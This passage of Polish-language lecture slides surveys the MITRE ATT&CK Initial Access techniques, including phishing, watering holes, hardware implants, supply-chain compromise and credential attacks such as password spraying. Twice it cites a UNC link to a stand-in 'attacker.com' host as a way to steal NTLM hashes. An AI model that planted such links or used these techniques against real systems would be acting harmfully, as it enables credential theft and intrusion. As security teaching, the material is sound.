Drive-by Compromise https://attack.mitre.org/techniques/T1189/
Exploit Public-Facing Application https://attack.mitre.org/techniques/T1190/
External Remote Services https://attack.mitre.org/techniques/T1133/
Hardware Additions https://attack.mitre.org/techniques/T1200/
Phishing https://attack.mitre.org/techniques/T1566/
Replication Through Removable Media https://attack.mitre.org/techniques/T1091/
Supply Chain Compromise https://attack.mitre.org/techniques/T1195/
Trusted Relationship https://attack.mitre.org/techniques/T1199/
Valid Accounts https://attack.mitre.org/techniques/T1078/

Slide 41
Initial Access - Exploit Public Facing Application
Zaatakowanie aplikacji dostępnej przez Internet, zazwyczaj poprzez podatność prowadzącą do RCE
publicznie dostępny exploit
niedostępny publicznie exploit na publicznie znaną podatność (CVE)
niedostępny publicznie exploit na nieznaną publicznie podatność (0day)

Slide 42
Initial Access - External Remote Services
Zaatakowanie dostępnych przez Internet usług dostępu zdalnego, np.:
VPN (Virtual Private Network)
Usługi pulpitu zdalnego, jak:
VNC (Virtual Network Computing)
RDP (Remote Desktop Protocol)
Citrix
SSH
Windows Remoting
Ataki mogą się odbyć z wykorzystaniem:
exploitów
prawidłowych kont użytkowników (Valid accounts)

Slide 43
Initial Access - Hardware Additions
Fizyczne umieszczanie w docelowej infrastructurze (sieci, budynku, otoczeniu) dedykowanego sprzętu umożliwiającego atakującemu jakąś formę dostępu:
podsłuch
kamera
przechwytywanie ruchu sieciowego
aktywny dostęp do sieci
wstrzykiwanie sekwencji klawiszy w sposób nierozróżnialny od tego, gdyby pochodziły z fizycznej klawiatury - interfejs HID (Rubber Ducky, Bash Bunny)
Wektor ataku często wykorzystywany przez testerów penetracyjnych (Pentest/Red Team)

Slide 44
Initial Access - Phishing
Phishing to komunikacja (najczęściej pisana, ale może być też głosowa) podszywająca się pod podmiot zaufany dla ofiary (używająca zatem elementu socjotechniki - ang. social engineering).
Najczęściej wykorzystywaną formą jest e-mail.
Inne formy to:
SMS (SMSishing)
Telefon (Vishing)
Wiadomości prywatne na komunikatorach i portalach
Listy/pisma w formie papierowej

Slide 45
Initial Access - Phishing
Wyróżniamy trzy podstawowe cele ataków phishingowych:
Dostarczenie malware na komputer ofiary:
zainfekowane załączniki - najpopularniejsze są pliki pakietu office z osadzonymi złośliwymi makrami VBA
RCE exploit
Przekonanie ofiary do wyjawienia swojego hasła (lub innych danych poświadczających tożsamość)
fałszywe strony logowania
wbudowane linki UNC (\\attacker.com\) mające na celu wykradnięcie hasha NTLM (Windows) celem złamania hasła atakiem słownikowym
Zdobycie informacji potrzebnych do zaplanowania/przygotowania innych ataków
autoresponder/odpowiedź zawierająca stopkę (format, styl, ewentualne miejsce umieszczenia logo firmy)
ustalenie, jakiego klienta poczty lub jakiej przeglądarki używa ofiara

Slide 46
Phishing a inżynieria socjalna
Zdarza się również, że właściwy atak phishingowy poprzedzony jest wymianą naturalnie wyglądającej komunikacji z ofiarą, co ma na celu uśpić jej czujność i zbudować zaufanie (inżynieria socjalna)
Pamiętajmy, mogą to być maile, może to być komunikator/serwis społecznościowy
Ekstremalnym przypadkiem jest długotrwałe budowanie relacji celem zdobycia zaufania (scenariusze zakrawające na metody szpiegów i psychopatów)
Innym bardzo skutecznym sposobem ataku jest podszywanie się pod zaufany podmiot poprzez:
spoofing (sfałszowanie adresu źródłowego email / numeru źródłowego wiadomości SMS (CallerID spoofing))
włamanie się na konto danego podmiotu zaufanego i posłużenie się nim do zaatakowania innych podmiotów, które mu ufają (dobrym przykładem jest BEC - Business Email Compromise)

Slide 47
Initial Access - Drive By Compromise
Nazywany również "watering hole" oraz "strategic web compromise"
Wektorem ataku są strony www regularnie i naturalnie odwiedzane przez użytkowników (np. https://po.edu.pl/, jeśli celem są pracownicy/studenci Politechniki Opolskiej)
Strony te stają się wektorem ataku w wyniku złośliwej ingerencji w nie przez atakującego:
włamanie do panelu administracyjego strony/na serwer hostujący stronę
wykupienie reklam na danej stronie i osadzenie w nich złośliwego kodu
wykorzystanie istniejącej funkcjonalności/podatności w aplikacji webowej
Przeglądarka atakowana jest poprzez:
exploity wykorzystujące podatność w samej przeglądarce (przede wszystkim RCE, ale również np. kradzież pliku czy automatyczne zażądanie linku UNC (\\attacker.com\) mające na celu wykradnięcie hasha NTLM (Windows) celem złamania hasła atakiem słownikowym
zawartość (HTML, JavaScript) wykorzystującą element socjotechniki, skłaniające użytkownika do interakcji prowadzącej do pobrania i wykonania na swoim systemie złośliwego kodu
exploit wykorzystujące luki w innych aplikacjach webowych będących celem (kradzież tokenów OAuth, ataki Cross-Site Scripting/Cross-Site Request Forgery)

Slide 48
Initial Access - Replication Through Removable Media
Wektor ataku wykorzystuje przenośne nośniki pamięci (aktualnie pendrive'y USB, kiedyś były to dyskietki, później płyty CD 😃)
Stosowany do atakowania systemów fizycznie odizolowanych od sieci (ang. airgapped)
Wykorzystuje mechanizmy takie jak:
autorun (autorun.inf)
modyfikacje oryginalnych instalatorów
modyfikacje samego firmware urządzenia
mylące nazwy plików

Slide 49
Initial Access - Supply Chain Compromise
Złośliwe zmodyfikowanie produktów lub kanałów ich dostawy przed otrzymaniem ich przez ofiarę
Może mieć miejsce na dowolnym etapie dostarczania, np:
modyfikacja narzędzi deweloperskich przeznaczonych do wytworzenia plików wykonywalnych
modyfikacja środowiska deweloperskiego
modyfikacja repozytoriów z kodem źródłowym (publicznych/prywatnych)
modyfikacja kodu zależności
manipulacja mechanizmów aktualizacji/dystrybucji oprogramowania
modyfikacja nośników na etapie produkcji
sprzedaż zmodyfikowanych wersji legalnym dystrybutorom
modyfikacja/zamiaina nośników poprzez przechwycenie ich dostawy

Slide 50
Initial Access - Trusted Relationship
Wykorzystanie relacji zaufania między ofiarą a stroną trzecią
Zaatakowanie zaufanego ofierze podmiotu
organizacji (np. dostawcy, klienta, partnera biznesowego, instytucji)
osoby
infrastruktury

Slide 51
Initial Access - Valid Accounts
Wykorzystanie prawidłowych, istniejących w atakowanym systemie poświadczeń (ang. credentials) - najczęściej jest to po prostu nazwa użytkownika i hasło
Funkcjonuje kilka metod zdobywania prawidłowych poświadczeń:
Ataki oparte o statystykę (w miarę możliwości poprzedzone ustalaniem listy prawidłowych istniejących kont - ang. account enumeration):
Brute force
Password spraying!
Password reuse (określany również jako credential stuffing)
Password mutation
Uzyskiwanie haseł w wyniku ataków phishingowych
Wydobywanie haseł z innych, już skompromitowanych systemów

Slide 52
ATT&CK for Enterprise
Źródło: https://attack.mitre.org/matrices/enterprise/

Slide 53
Koniec części #III
'

